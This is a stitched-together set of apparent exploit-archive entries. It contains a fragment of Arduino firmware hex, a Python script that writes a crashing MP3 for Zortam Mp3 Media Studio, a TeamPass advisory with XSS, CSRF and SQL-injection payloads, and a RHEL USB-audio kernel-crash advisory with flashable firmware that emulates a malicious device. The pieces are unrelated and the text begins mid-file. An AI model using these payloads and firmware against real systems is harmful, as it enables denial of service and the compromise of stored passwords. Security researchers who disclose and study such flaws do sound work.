:1011B00090E00E941909A51438F4B70180E390E08B
:1011C0000E9419095A94F7CFAA94F401EA0DF11D6F
:1011D0008081B70190E00E941909A110F5CF33205A
:1011E00009F451CEB70180E290E00E9419093A94C7
:1011F000F6CFF7018681978102C08FEF9FEF2C9683
:10120000E2E10C94CB09FC010590615070400110A3
:10121000D8F7809590958E0F9F1F0895FC0161501F
:10122000704001900110D8F7809590958E0F9F1F08
:1012300008950F931F93CF93DF93182F092FEB017E
:101240008B8181FD03C08FEF9FEF20C082FF10C014
:101250004E815F812C813D81421753077CF4E881E8
:10126000F9819F012F5F3F4F39832883108306C088
:10127000E885F985812F0995892B29F72E813F81F2
:101280002F5F3F4F3F832E83812F902FDF91CF9190
:101290001F910F910895FA01AA27283051F12031AA
:1012A00081F1E8946F936E7F6E5F7F4F8F4F9F4FFA
:1012B000AF4FB1E03ED0B4E03CD0670F781F891F3C
:1012C0009A1FA11D680F791F8A1F911DA11D6A0F0A
:1012D000711D811D911DA11D20D009F468943F91BD
:1012E0002AE0269F11243019305D3193DEF6CF01BC
:1012F0000895462F4770405D4193B3E00FD0C9F782
:10130000F6CF462F4F70405D4A3318F0495D31FDEE
:101310004052419302D0A9F7EACFB4E0A695979541
:10132000879577956795BA95C9F700976105710517
:1013300008959B01AC010A2E069457954795379561
:101340002795BA95C9F7620F731F841F951FA01DBB
:101350000895EE0FFF1F0590F491E02D09942F9250
:101360003F924F925F926F927F928F929F92AF9235
:10137000BF92CF92DF92EF92FF920F931F93CF9382
:10138000DF93CDB7DEB7CA1BDB0B0FB6F894DEBF19
:101390000FBECDBF09942A88398848885F846E843F
:1013A0007D848C849B84AA84B984C884DF80EE8089
:1013B000FD800C811B81AA81B981CE0FD11D0FB692
:1013C000F894DEBF0FBECDBFED010895F894FFCFB6
:1013D0001201000200000040AD0BEFBE000101024F
:1013E000000122034200610064002000420041002D
:1013F00042004500250078002500780025006E0099
:101400002500700018034200410044002000430002
:101410003000460046004500450021001201000250
:1014200000000040C007001500010102030109028D
:10143000270001010000FA0705810304040C0705D9
:10144000010204000C0705820104000C07000700DC
:101450000700480100500072006F006C00690066D0
:101460000069006300000A550000006BFD180A00C7
:10147000809F0AB901312B940A8101128946001319
:10148000000257028B0A5E0AF80A5F01F21201009D
:1014900002010000400D055702000101020301B9DD
:1014A0000A0100F80A5F0A810A220342006100640F
:1014B0000020004200410042004500250078002540
:1014C00000780025006E00250070001803420041DE
:1014D000004400200043003000460046004500451F
:1014E00000210012010002010000400D055702001A
:1014F000010102030109040000030100000003F2DE
:101500000AEC0A0902270001010000FA01AB0A09EE
:101510000400000301000000090200202020202018
:101520005F5F5F5F5F5F5F5F2020202020202020C3
:1015300020202020202020202020202020202020AB
:1015400020205F5F5F5F5F205F5F20205F202020A3
:101550002020205F5F0A0D00202020202F205F5FC9
:101560005F5F2F202F5F20205F5F5F5F205F5F5FE7
:101570005F5F20205F5F5F5F5F20202020202F20A3
:101580005F5F5F2F2F202F5F285F295F5F5F5F2FD7
:10159000202F5F5F0A0D002020202F202F202020E9
:1015A0002F205F5F205C2F205F5F20602F205F5F18
:1015B000205C2F205F5F5F2F5F5F5F5F205C5F5F5E
:1015C000205C2F205F5F2F202F205F5F5F2F202F59
:1015D0002F5F2F0A0D0020202F202F5F5F5F2F200D
:1015E0002F202F202F202F5F2F202F202F5F2F2005
:1015F000285F5F2020292F5F5F5F2F205F5F2F20F4
:101600002F202F5F2F202F202F5F5F2F202C3C0AB1
:101610000D0020205C5F5F5F5F2F5F2F202F5F2F0B
:101620005C5F5F2C5F2F5C5F5F5F5F2F5F5F5F5F63
:101630002F20202020202F5F5F5F5F2F5C5F5F2FB8
:101640005F2F5C5F5F5F2F5F2F7C5F7C0A0D002048
:101650003C3C2043485241534820414E59204F5072
:1016600045524154494E472053595354454D203E0D
:101670003E0A0D00203C3C202863292053657267F8
:10168000656A20536368756D696C6F20323031353F
:101690002C204F70656E536F7572636520536563C0
:1016A00075726974792052616C66205370656E6E34
:1016B0006562657267203E3E0A0D000A3E3E20507C
:1016C0007265737320627574746F6E20746F20730B
:1016D0007461727420657865637574696F6E2E2EFF
:1016E0002E0A0D005B44454255475D2045786563F1
:1016F000757465207061796C6F616420300A0D002B
:10170000526563762D446174613A0A0D005B44456D
:101710004255475D200953656E6420436F6E6669CC
:101720006775726174696F6E446573637269707412
:101730006F720928696E6465783A2569292E2E2E04
:101740000D0A005B44454255475D200953656E64B0
:1017500020496E74657266616365204465736372C7
:101760006970746F720928696E7465726661636569
:101770003A2569292E2E2E0D0A005B444542554715
:101780005D200953656E6420456E64706F696E74E8
:101790002044657363726970746F720928656E64A2
:1017A000706F696E743A2569292E2E2E0D0A005B22
:1017B00044454255475D203C3C70616E6963206D35
:1017C0006F64653F3E3E0D0A005B44454255475DF0
:1017D0002009203E3E20537472696E672044657371
:1017E00063726970746F72207265717565737420AD
:1017F0002D2073656E64696E67206D616C666F7213
:101800006D656420737472696E67212073657475E9
:10181000702E7756616C75654C203D3D2025690D15
:101820000A005B48455844554D505D0A0D0025306F
:04183000325820000A
:00000001FF
--
#-*- coding: utf-8 -*-
#
# Exploit Title : Zortam Mp3 Media Studio 20.15 - SEH overflow DOS
# Date: 2016-03-12
# Author: INSECT.B
# Facebook : https://www.facebook.com/B.INSECT00
# GitHub : binsect00
# Blog : http://binsect00.tistory.com
# Vendor Homepage : http://www.zortam.com
# Software Link: http://www.zortam.com/download.html
# Version: 20.15
# Tested on: Windows7 Professional SP1 En x86
# CVE : N/A
#
# Detail..
# 1. Zortam Mp3 Media Studio is program that change tags sound file
# 2. If tag length over certain length, program is occured crash.
# 3. Make mp3 file. title tag length is 3000.
# 4. program open. and serching Directory
id3Id = '\x49\x44\x33' #ID3
id3Version = '\x03\x00'
id3Flag = '\x00'
id3Size = '\x00\x00\x2F\x2D'
id3 = id3Id + id3Version + id3Flag + id3Size
frameId = '\x54\x49\x54\x32' #TIT2
frameSize = '\x00\x00\x0B\xB9' #Frame Size
frameFlag = '\x00\x00'
textEncoding = '\x00'
textInfo = 'A'*3000
frame = frameId + frameSize + frameFlag + textEncoding + textInfo
padding = '\x00'*1100
payload = id3 + frame + padding
with open('Zortam Mp3 Media Studio 20.15 DOS Vulnerabilities.mp3','wb') as f:
f.write(payload)
'''
STATUS_STACK_BUFFER_OVERRUN encountered
(aa4.c08): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=743b74ec ecx=7619e28c edx=0012e4a9 esi=00000000 edi=756d6640
eip=7619e109 esp=0012e6f0 ebp=0012e76c iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\system32\kernel32.dll -
kernel32!FormatMessageA+0x14031:
7619e109 cc int 3
0:000> !exchain
0012e75c: kernel32!RegSaveKeyExA+3e9 (761ca022)
0012f2b8: 41414141
Invalid exception stack at 41414141
'''
Affected Product: TeamPass
Vulnerability Type: Multiple XSS,CSRF, SQL injections
Fixed in Version: 2.1.25 (https://github.com/nilsteampassnet/TeamPass/releases/tag/2.1.25.0)
Vendor Website: http://www.teampass.net
Software Link: : https://github.com/nilsteampassnet/TeamPass
Affected Version: 2.1.24 and prior
Vulnerable software (including source) : https://github.com/nilsteampassnet/TeamPass/releases/tag/2.1.24.4
Google Dork: intitle:"Teampass" + inurl:index.php?page=items
Tested on: Ubuntu
Remote Exploitable: Yes
Reported to vendor: 30 december 2015
Disclosed to public: 14 March 2016
Release mode: Responsible Disclosure
CVE-2015-7562 TeamPass 2.1.24 Persistant XSS
CVE-2015-7563 TeamPass 2.1.24 CSRF
CVE-2015-7564 TeamPass 2.1.24 SQL Injection
Credits: Vincent Malguy
Description :
TeamPass is a Passwords Manager dedicated for managing passwords in a collaborative way on any server Apache, MySQL and PHP. It is especially designed to provide passwords access security for allowed people. This makes TeamPass really useful in a Business/Enterprise environment and will provide to IT or Team Manager a powerful and easy tool for customizing passwords access depending on the user’s role.
Copyright (c) 2009-2015, Nils Laumaillé
********************* CVE-2015-7562 TeamPass 2.1.24 Persistant XSS *********************
When displaying the detail of an item (a password entry), the "label" value is display using the stripslashes() sanitization function. This function does not efficiently prevent XSS.
POC of a persistant XSS : add item with label : $str = "' onclick='javascript:alert("XSS found");' alt='";echo "<a href='". strip_tags($str) ."'></a>";
This xss will be trigger each time a user click on this item.
As item can be share, there is a way for a user to trick an admin to trigger this xss.
fix in commit cd112ea (see https://github.com/nilsteampassnet/TeamPass/pull/1140)
POC of a persistant XSS :
Add a new role with name : <script>alert("XSS");</script>
This xss will be trigger in many admin pages
Fix in commit : 3f0a6c9 & e29cd54 & 295cada & 2c8a829 (see https://github.com/nilsteampassnet/TeamPass/pull/1140)
********************* CVE-2015-7563 TeamPass 2.1.24 CSRF *********************
Lack of anti-CSRF token lead to security vulnerabilities where an attacker can trick a authenticated user to do some unwanted action on his behalf :
<form action="http://<teampass host>/sources/main.queries.php" method="post">
<select name="type">
<option value="increase_session_time »>will add 1 hour timeout to the user session</option>
</select>
<input type=submit>
</form>
recommanded fix: add anti-CSRF token.
********************* CVE-2015-7564 TeamPass 2.1.24 SQL Injections *********************
SQL injection has been found in item.query.php parameter id with type set to action_on_quick_icon.
Sqlmap output :
---
Parameter: id (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: type=action_on_quick_icon&id=(SELECT (CASE WHEN (6144=6144) THEN 6144 ELSE 6144*(SELECT 6144 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&action=1
—
fix in commit 795256f (see https://github.com/nilsteampassnet/TeamPass/pull/1140)
SQL injections has been found in view.query.php in parameters order and direction with type set to connections_logs, errors_logs or access_logs .
Note that direction need to be prefixed by ", " in order to be exploitable
Sqlmap output for connections_logs:
---
Parameter: order (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: type=connections_logs&order=(SELECT (CASE WHEN (6688=6688) THEN 6688 ELSE 6688*(SELECT 6688 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&direction=DESC
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: type=connections_logs&order=date AND (SELECT * FROM (SELECT(SLEEP(5)))vhPw)&direction=DESC
—
---
Parameter: direction (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: type=errors_logs&order=date&direction=, (SELECT (CASE WHEN (1739=1739) THEN 1739 ELSE 1739*(SELECT 1739 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
—
fix commit 86719e0 (see https://github.com/nilsteampassnet/TeamPass/pull/1140)
OS-S Security Advisory 2016-17
Linux snd-usb-audio Multiple Free
Date: March 4th, 2016
Authors: Sergej Schumilo, Hendrik Schwartke, Ralf Spenneberg
CVE: not yet assigned
CVSS: 4.9 (AV:L/AC:L/Au:N/C:N/I:N/A:C)
Title: Local RedHat Enterprise Linux DoS â?? RHEL 7.1 Kernel crashes (multiple
free) on invalid USB device descriptors (snd-usb-audio driver)
Severity: Critical. The Kernel panics. A reboot is required.
Ease of Exploitation: Trivial
Vulnerability type: Wrong input validation
Products: RHEL 7.1 including all updates
Kernel-Version: 3.10.0-229.20.1.el7.x86_64 (for debugging-purposes we used the
CentOS Kernel kernel-debuginfo-3.10.0-229.14.1.el7)
Vendor: Red Hat
Vendor contacted: November, 12th 2015
PDF of advisory: https://os-s.net//advisories/OSS-2016-17_snd-usb-audio.pdf
Abstract:
The Kernel 3.10.0-229.20.1.el7.x86_64 crashes on presentation of a buggy USB
device requiring the snd-usb-audio driver.
Detailed product description:
We confirmed the bug on the following system:
RHEL 7.1
Kernel 3.10.0-229.20.1.el7.x86_64
Kernel 3.10.0-327.10.1.el7.x86_64
Further products or kernel versions have not been tested.
How reproducible: Always
Actual results: Kernel crashes.
Description:
The bug was found using the USB-fuzzing framework vUSBf from Sergej Schumilo
(github.com/schumilo) using the following device descriptor:
[*] Device-Descriptor
bLength: 0x12
bDescriptorType: 0x1
bcdUSB: 0x200
bDeviceClass: 0x3
bDeviceSubClass: 0x0
bDeviceProtocol: 0x0
bMaxPacketSize: 0x40
idVendor: 0x582
idProduct: 0x0
bcdDevice: 0x100
iManufacturer: 0x1
iProduct: 0x2
iSerialNumbers: 0x3
bNumConfigurations: 0x1
This is the configuration descriptor containing the malicious value for
bNumEndpoints causing the crash. A zero value for bNumEndpoints crashes the
system (multiple free).
[*] Configuration-Descriptor
bLength: 0x9
bDescriptorType: 0x2
wTotalLength: 0x27
bNumInterfaces: 0x1
bConfigurationValue: 0x1
iConfiguration: 0x0
bmAttributes: 0x0
bMaxPower: 0x31
[*] Interface-Descriptor
bLength: 0x9
bDescriptorType: 0x4
bInterfaceNumber: 0x0
bAlternateSetting: 0x0
bNumEndpoints: 0x3
bInterfaceClass: 0x0
bInterfaceSubClass: 0x0
bInterfaceProtocol: 0x0
[*] Endpoint-Descriptor:
bLength: 0x7
bDescriptorType: 0x5
bEndpointAddress: 0x81
bmAttribut: 0x3
wMaxPacketSize: 0x404
bInterval: 0xc
[*] Endpoint-Descriptor:
bLength: 0x7
bDescriptorType: 0x5
bEndpointAddress: 0x1
bmAttribut: 0x2
wMaxPacketSize: 0x4
bInterval: 0xc
[*] Endpoint-Descriptor:
bLength: 0x7
bDescriptorType: 0x5
bEndpointAddress: 0x82
bmAttribut: 0x1
wMaxPacketSize: 0x4
bInterval: 0xc
A Kernel Address Sanitizer (KASan) report is available at https://os-s.net/advisories/OSS-2016-17_KASan_Report.txt.
Proof of Concept:
For a proof of concept, we are providing an Arduino Leonardo firmware file. This
firmware will emulate the defective USB device.
avrdude -v -p ATMEGA32u4 -c avr109 -P /dev/ttyACM0 -b 57600 -U
flash:w:binary.hex
The firmware has been attached to this bug report.
To prevent the automated delivery of the payload, a jumper may be used to
connect port D3 and 3V3!
Severity and Ease of Exploitation:
The vulnerability can be easily exploited. Using our Arduino Leonardo firmware,
only physical access to the system is required.
Vendor Communication:
We contacted Red Hat on the November, 12th 2015.
To this day, no security patch was provided by the vendor.
Since our 90-day Responsible Discourse deadline is expired, we publish this
Security Advisory.
References:
https://bugzilla.redhat.com/show_bug.cgi?id=1283358
Kernel Stacktrace:
[ 32.951497] usb 1-1: new full-speed USB device number 2 using xhci_hcd
[ 33.172627] usb 1-1: New USB device found, idVendor=0582, idProduct=0000
[ 33.179073] usb 1-1: New USB device strings: Mfr=1, Product=2,
SerialNumber=3
[ 33.186972] usb 1-1: Product: Ä?
[ 33.190732] usb 1-1: Manufacturer: Ä?
[ 33.195718] usb 1-1: SerialNumber: %
[ 33.206296] usb 1-1: ep 0x81 - rounding interval to 64 microframes, ep desc
says 96 microframes
[ 33.344127] BUG: unable to handle kernel NULL pointer dereference at
(null)
[ 33.345023] IP: [<ffffffffa041d063>] free_substream.part.0+0x53/0x70
[snd_usb_audio]
[ 33.345023] PGD 0
[ 33.345023] Oops: 0000 [#1] SMP
[ 33.345023] Modules linked in: snd_usb_audio(+) snd_usbmidi_lib snd_hwdep
snd_rawmidi snd_seq snd_seq_device snd_pcm snd_timer snd soundcore
ip6t_rpfilter ip6t_REJECT ipt_REJECT xt_conntrack ebtable_nat ebtable_broute
bridge stp llc ebtable_filter ebtables ip6table_nat nf_conntrack_ipv6
nf_defrag_ipv6 nf_nat_ipv6 ip6table_mangle ip6table_security ip6table_raw
ip6table_filter ip6_tables iptable_nat nf_conntrack_ipv4 nf_defrag_ipv4
nf_nat_ipv4 nf_nat nf_conntrack iptable_mangle iptable_security iptable_raw
iptable_filter ip_tables bochs_drm ppdev syscopyarea sysfillrect sysimgblt ttm
drm_kms_helper drm pcspkr i2c_piix4 i2c_core serio_raw parport_pc parport xfs
libcrc32c sd_mod sr_mod crc_t10dif cdrom crct10dif_common ata_generic
pata_acpi ata_piix libata e1000 floppy dm_mirror dm_region_hash dm_log dm_mod
[ 33.345023] CPU: 0 PID: 2220 Comm: systemd-udevd Not tainted
3.10.0-229.14.1.el7.x86_64 #1
[ 33.345023] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS
rel-1.8.2-0-g33fbe13 by qemu-project.org 04/01/2014
[ 33.345023] task: ffff88000bcfa220 ti: ffff88000bd20000 task.ti: ffff88000bd20000
[ 33.345023] RIP: 0010:[<ffffffffa041d063>] [<ffffffffa041d063>]
free_substream.part.0+0x53/0x70 [snd_usb_audio]
[ 33.345023] RSP: 0018:ffff88000bd239b8 EFLAGS: 00010217
[ 33.345023] RAX: ffff88000c53c101 RBX: ffff88000c53c080 RCX: 00000000000067bd
[ 33.345023] RDX: 00000000000067bc RSI: ffffea00002f5400 RDI: ffff88000e401900
[ 33.345023] RBP: ffff88000bd239d8 R08: 0000000000016420 R09: ffff88000fc16420
[ 33.345023] R10: ffffea0000314f00 R11: ffffffffa041d060 R12: 0000000000000000
[ 33.345023] R13: ffff8800000588b8 R14: ffff880000058818 R15: 0000000000000000
[ 33.345023] FS: 00007fb8082b4880(0000) GS:ffff88000fc00000(0000)
knlGS:0000000000000000
[ 33.345023] CS: 0010 DS: 0000 ES: 0000 CR0: 000000008005003b
[ 33.345023] CR2: 0000000000000000 CR3: 000000000bd05000 CR4:
00000000000006f0
[ 33.345023] DR0: 0000000000000000 DR1: 0000000000000000 DR2:
0000000000000000
[ 33.345023] DR3: 0000000000000000 DR6: 00000000ffff0ff0 DR7: 0000000000000400
[ 33.345023] Stack:
[ 33.345023] ffff880000058800 ffff880000058600 0000000000000000 ffff88000c388a68
[ 33.345023] ffff88000bd239f0 ffffffffa041d319 ffffffffa03da0b8 ffff88000bd23a10
[ 33.345023] ffffffffa03c88b8 ffff88000f5c2a80 ffff88000c388980 ffff88000bd23a20
[ 33.345023] Call Trace:
[ 33.345023] [<ffffffffa041d319>] snd_usb_audio_pcm_free+0x69/0x70
[snd_usb_audio]
[ 33.345023] [<ffffffffa03c88b8>] snd_pcm_free+0x58/0x90 [snd_pcm]
[ 33.345023] [<ffffffffa03c8902>] snd_pcm_dev_free+0x12/0x20 [snd_pcm]
[ 33.345023] [<ffffffffa03a2ec9>] __snd_device_free+0x29/0x80 [snd]
[ 33.345023] [<ffffffffa03a319b>] snd_device_free_all+0x3b/0x50 [snd]
[ 33.345023] [<ffffffffa039c8ae>] release_card_device+0x1e/0x80 [snd]
[ 33.345023] [<ffffffff813cdde2>] device_release+0x32/0xa0
[ 33.345023] [<ffffffff812d6efe>] kobject_release+0x7e/0x1b0
[ 33.345023] [<ffffffff812d6db8>] kobject_put+0x28/0x60
[ 33.345023] [<ffffffff813ce107>] put_device+0x17/0x20
[ 33.345023] [<ffffffffa039cb09>] snd_card_free_when_closed+0x29/0x40 [snd]
[ 33.345023] [<ffffffffa039cc64>] snd_card_free+0x54/0x90 [snd]
[ 33.345023] [<ffffffffa041bf83>] ? create_composite_quirk+0x73/0xb0
[snd_usb_audio]
[ 33.345023] [<ffffffffa040e991>] usb_audio_probe+0x251/0x8d0 [snd_usb_audio]
[ 33.345023] [<ffffffff8141dc04>] usb_probe_interface+0x1c4/0x2f0
[ 33.345023] [<ffffffff813d30d7>] driver_probe_device+0x87/0x390
[ 33.345023] [<ffffffff813d34b3>] __driver_attach+0x93/0xa0
[ 33.345023] [<ffffffff813d3420>] ? __device_attach+0x40/0x40
[ 33.345023] [<ffffffff813d0e43>] bus_for_each_dev+0x73/0xc0
[ 33.345023] [<ffffffff813d2b2e>] driver_attach+0x1e/0x20
[ 33.345023] [<ffffffff813d2680>] bus_add_driver+0x200/0x2d0
[ 33.345023] [<ffffffff813d3b34>] driver_register+0x64/0xf0
[ 33.345023] [<ffffffff8141c1c2>] usb_register_driver+0x82/0x160
[ 33.345023] [<ffffffffa0437000>] ? 0xffffffffa0436fff
[ 33.345023] [<ffffffffa043701e>] usb_audio_driver_init+0x1e/0x1000
[snd_usb_audio]
[ 33.345023] [<ffffffff810020e8>] do_one_initcall+0xb8/0x230
[ 33.345023] [<ffffffff810dd0ee>] load_module+0x133e/0x1b40
[ 33.345023] [<ffffffff812f7d60>] ? ddebug_proc_write+0xf0/0xf0
[ 33.345023] [<ffffffff810d96b3>] ? copy_module_from_fd.isra.42+0x53/0x150
[ 33.345023] [<ffffffff810ddaa6>] SyS_finit_module+0xa6/0xd0
[ 33.345023] [<ffffffff81614389>] system_call_fastpath+0x16/0x1b
[ 33.345023] Code: 0d eb 2e 0f 1f 44 00 00 4c 89 e3 49 89 c4 48 8b 7b 48 e8
81 de d8 e0 48 8b 7b 58 e8 78 de d8 e0 48 89 df e8 70 de d8 e0 4d 39 ec <49>
8b 04 24 75 d7 49 8b be b8 00 00 00 e8 5b de d8 e0 5b 41 5c
[ 33.345023] RIP [<ffffffffa041d063>] free_substream.part.0+0x53/0x70
[snd_usb_audio]
[ 33.345023] RSP <ffff88000bd239b8>
[ 33.345023] CR2: 0000000000000000
[ 33.876830] ---[ end trace b239663354a1c556 ]---
[ 33.882175] Kernel panic - not syncing: Fatal exception
[ 33.883149] drm_kms_helper: panic occurred, switching back to text console
Arduino Leonardo Firmware:
:100000000C94A8000C94C5000C94C5000C94C50079
:100010000C94C5000C94C5000C94C5000C94C5004C
:100020000C94C5000C94C5000C94C4050C942F04CA
:100030000C94C5000C94C5000C94C5000C94C5002C
:100040000C94C5000C94C5000C94C5000C94C5001C
:100050000C94C5000C94C5000C94C5000C940E02C1
:100060000C94C5000C94C5000C94C5000C94C500FC
:100070000C94C5000C94C5000C94C5000C94C500EC
:100080000C94C5000C94C5000C94C5000C94C500DC
:100090000C94C5000C94C5000C94C5000C94C500CC
:1000A0000C94C5000C94C5000C94C5000B030E0302
:1000B000010305032F032F032F03120316031A0353
:1000C000200324032F032A030000000200080E006F
:1000D00000030401000B000000000000000000000D
:1000E00000000000000004080201104080401020C1
:1000F00040804080080204018040201002011080EE
:100100001020404004040404040304050202020217
:1001100004030202020206060606060604040202A0
:100120000204000000002300260029002C002F00FC
:1001300000000000250028002B002E0031000000E8
:100140000000240027002A002D00300000C180811B
:1001500011241FBECFEFDAE0DEBFCDBF15E0A0E077
:10016000B1E0E4EDF3E102C005900D92A436B107D1
:10017000D9F725E0A4E6B5E001C01D92AF37B2077C
:10018000E1F70E94C8000C9404070C940000089545
:10019000CF93DF93CDB7DEB7CD59D1090FB6F89421
:1001A000DEBF0FBECDBF0E94A1020E94C70060E06B
:1001B00083E00E94300361E087E00E94300361E049
:1001C00088E00E9430030E9459067E012AE9E20E6F
:1001D000F11C84E093E0D70111969C938E9389E003
:1001E00094E013969C938E93129782E2E2E1F1E001
:1001F0009E012F5F3F4F6901D90101900D928A95B1
:10020000E1F788E1E4E3F1E0DE01939601900D92DD
:100210008A95E1F782E1ECE4F1E0DE01DB96019002
:100220000D928A95E1F789E0EEE5F1E0DE01A05953
:10023000BF4F01900D928A95E1F72A593F4F99E0FF
:10024000992ED901E92D1D92EA95E9F78E010957FA
:100250001F4F87E0E7E6F1E0D80101900D928A9503
:10026000E1F7BE0160587F4F87E0EEE6F1E0DB0189
:1002700001900D928A95E1F7AE0147585F4F87E0F4
:10028000E5E7F1E0DA0101900D928A95E1F75E0170
:10029000FEE8AF0EB11C86E0ECE7F1E0D50101907D
:1002A0000D928A95E1F7CE01835B9F4FEEE0DC0172
:1002B0001D92EA95E9F7E3E0DC011996EC93D90188
:1002C0009C92F4E01196FC9311971496EC93F9012B
:1002D000DC01292D01900D922A95E1F7FE01EC56E3
:1002E000FF4FDC011B96FC93EE931A971D96BC9270
:1002F000AE921C971183008373836283558344837A
:100300000C5211092CE0F80111922A95E9F721E02D
:10031000D80119962C931997FE01E059FF4F0190CF
:100320000D929A94E1F7F8019387828761E088E063
:100330000E9469038BE492E00E94650688E892E0DF
:100340000E94650687EC92E00E94650686E093E0D5
:100350000E94650682E493E00E9465068FE793E0C1
:100360000E94650684EA93E00E9465068BEE93E0A6
:100370000E94650683E00E949F03892B09F047C015
:100380005E01F3E2AF0EB11C8824839482E1982EC3
:1003900084E194E00E946506BF92AF92DF92CF9213
:1003A000FF92EF921F928F921F930F932DB73EB73C
:1003B000225131090FB6F8943EBF0FBE2DBFADB725
:1003C000BEB71196FE01FB96892D01900D928A957C
:1003D000E1F78DE695E00E94030668E873E180E0AE
:1003E00090E00E947B028DE695E00E944E0660E060
:1003F00087E00E94690368E873E180E090E00E9472
:100400007B020FB6F894DEBF0FBECDBFC1CF6AE04E
:1004100070E080E090E00E947B02ACCF1F920F92D0
:100420000FB60F9211242F933F938F939F93AF9307
:10043000BF938091650590916605A0916705B09185
:1004400068053091640523E0230F2D3720F40196D1
:10045000A11DB11D05C026E8230F0296A11DB11DE7
:10046000209364058093650590936605A0936705C6
:10047000B09368058091690590916A05A0916B051C
:10048000B0916C050196A11DB11D809369059093F3
:100490006A05A0936B05B0936C05BF91AF919F91D6
:1004A0008F913F912F910F900FBE0F901F90189535
:1004B0003FB7F8948091690590916A05A0916B050A
:1004C000B0916C0526B5A89B05C02F3F19F0019689
:1004D000A11DB11D3FBF6627782F892F9A2F620F6C
:1004E000711D811D911D42E0660F771F881F991FA6
:1004F0004A95D1F70895CF92DF92EF92FF92CF9372
:10050000DF936B017C010E945802EB01C114D104FE
:10051000E104F10479F00E9458026C1B7D0B683EE7
:100520007340A0F381E0C81AD108E108F108C8516E
:10053000DC4FECCFDF91CF91FF90EF90DF90CF9029
:100540000895789484B5826084BD84B5816084BD4B
:1005500085B5826085BD85B5816085BDEEE6F0E03C
:10056000808181608083E1E8F0E010828081826098
:100570008083808181608083E0E8F0E08081816019
:100580008083E1E9F0E08081826080838081816006
:100590008083E0E9F0E0808181608083E1ECF0E03D
:1005A000808184608083808182608083808181609B
:1005B0008083E3ECF0E0808181608083E0ECF0E018
:1005C000808182608083E2ECF0E0808181608083C2
:1005D000EAE7F0E0808184608083808182608083AC
:1005E000808181608083808180688083089590E02D
:1005F000FC013197EE30F10590F5EA5AFF4F0C946B
:10060000AB09809180008F7703C0809180008F7D3F
:1006100080938000089584B58F7702C084B58F7D64
:1006200084BD0895809190008F7707C080919000DD
:100630008F7D03C080919000877F80939000089504
:100640008091C0008F7703C08091C0008F7D809320
:10065000C00008958091C200877F8093C2000895F2
:10066000CF93DF9390E0FC01EA51FF4F2491FC010E
:10067000EC5FFE4F8491882349F190E0880F991F29
:10068000FC01E25CFE4FA591B491805D9E4FFC01A0
:10069000C591D4919FB7611108C0F8948C912095B1
:1006A00082238C93888182230AC0623051F4F894AB
:1006B0008C91322F309583238C938881822B888371
:1006C00004C0F8948C91822B8C939FBFDF91CF91C3
:1006D00008950F931F93CF93DF931F92CDB7DEB78B
:1006E000282F30E0F901E853FF4F8491F901EA51D6
:1006F000FF4F1491F901EC5FFE4F04910023C9F004
:10070000882321F069830E94F7026981E02FF0E0DD
:10071000EE0FFF1FE05DFE4FA591B4919FB7F894D7
:100720008C91611103C01095812301C0812B8C93A2
:100730009FBF0F90DF91CF911F910F910895CF939D
:10074000DF93282F30E0F901E853FF4F8491F9013E
:10075000EA51FF4FD491F901EC5FFE4FC491CC23D5
:1007600091F081110E94F702EC2FF0E0EE0FFF1FD5
:10077000EE5DFE4FA591B4912C912D2381E090E088
:1007800021F480E002C080E090E0DF91CF910895F5
:10079000615030F02091F100FC0120830196F8CFE8
:1007A000289884E680937D0508951092E9001092C0
:1007B00071051092700590936F0580936E050895F2
:1007C000FF920F931F93CF93DF93F82E8B01EA01D3
:1007D000BA01C8010E94A606F80120E030E08EEFC1
:1007E0002C173D0791F1F7FE02C0A49101C0A08132
:1007F000609170057091710540916E0550916F0583
:1008000064177507ACF49091E8009570E1F390914E
:10081000E80092FD1CC0A093F100A0917005B0917A
:1008200071051196AF73BB27AB2B11F48093E800D1
:10083000A0917005B09171051196B0937105A093C8
:1008400070052F5F3F4F3196CBCFC90102C08FEFAC
:100850009FEFDF91CF911F910F91FF9008951F920D
:100860000F920FB60F9211246F927F928F929F92E8
:10087000AF92BF92CF92DF92EF92FF920F931F93AE
:100880002F933F934F935F936F937F938F939F9398
:10089000AF93BF93EF93FF93CF93DF93CDB7DEB7C3
:1008A0006297DEBFCDBF1092E9008091E80083FF20
:1008B00046C168E0CE010A960E94C80382EF809389
:1008C000E8009A8597FF05C08091E80080FFFCCF83
:1008D00003C08EEF8093E800892F807609F023C152
:1008E0008B85811105C01092F1001092F10020C19A
:1008F000282F2D7F213009F41BC1853049F48091C8
:10090000E80080FFFCCF8C8580688093E30010C1F5
:10091000863009F0E1C02D8508891989223009F057
:10092000B3C0EC848E2D90E0209173053091740556
:10093000821793070CF09FC00E94D5031F92EF927D
:100940008DE394E09F938F930E9483068CE0E89E52
:1009500070011124E0917505F0917605EE0DFF1DF3
:1009600089E0DE01119601900D928A95E1F7C801A8
:100970000E94D50349E050E0BE016F5F7F4F80E0E9
:100980000E94E0030F900F900F900F90C12CD12C7C
:10099000612C712C33E7A32E34E0B32E4AEA842E67
:1009A00044E0942EE0917505F0917605EE0DFF1D63
:1009B000818590E0681679060CF0BAC07F926F923C
:1009C000BF92AF920E948306E0917505F091760583
:1009D000EE0DFF1D628573856C0D7D1D49E050E0B5
:1009E00080E00E94E0030F900F900F900F9000E0C6
:1009F00010E0E0917505F0917605EE0DFF1D028483
:100A0000F385E02DEC0DFD1D818590E00817190799
:100A10005CF51F930F939F928F920E948306E09143
:100A20007505F0917605EE0DFF1D0284F385E02D2E
:100A3000EC0DFD1DC801880F991FA485B585A80F71
:100A4000B91F4D915C910284F385E02DE80FF91FE9
:100A50006081718180E00E94E0030F5F1F4F0F9063
:100A60000F900F900F90C5CF8FEF681A780A8EE025
:100A7000C80ED11C97CF8FED94E09F938F930E9467
:100A800083060F900F9058C0C8012A8B0E94D5038F
